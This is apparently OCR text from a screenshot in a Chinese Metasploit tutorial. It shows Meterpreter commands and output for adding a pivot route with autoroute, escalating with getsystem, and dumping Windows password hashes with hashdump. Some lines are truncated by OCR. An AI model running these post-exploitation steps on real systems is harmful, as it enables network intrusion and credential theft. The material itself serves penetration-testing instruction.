
[*]   run autoroute -d -s 10.10.10.1              # Del
meterpreter
 > run autoroute -s 10.1.13.0/24

[*] Adding a route to 10.1.13.0/255.255.255.0...

[+] Added route to 10.1.13.0/255.255.255.0 via 192.168.
meterpreter
 > run autoroute -p

Active Routing Table

====================

   Subnet             Netmask            Gateway

   ------             -------            -------

   10.1.13.0          255.255.255.0      Session 1

meterpreter
 >
现在，我们已经添加了其他路由，我们将升级到SYSTEM，转
储密码哈希值，并通过按Ctrl-z来后台进行Meterpreter会话。
meterpreter
 > getsystem

meterpreter
 > run hashdump

[*] Obtaining the boot key...

[*] Calculating the hboot key using SYSKEY c2ec80f879c1
[*] Obtaining the user list and keys...

[*] Decrypting user keys...

[*] Dumping password hashes...
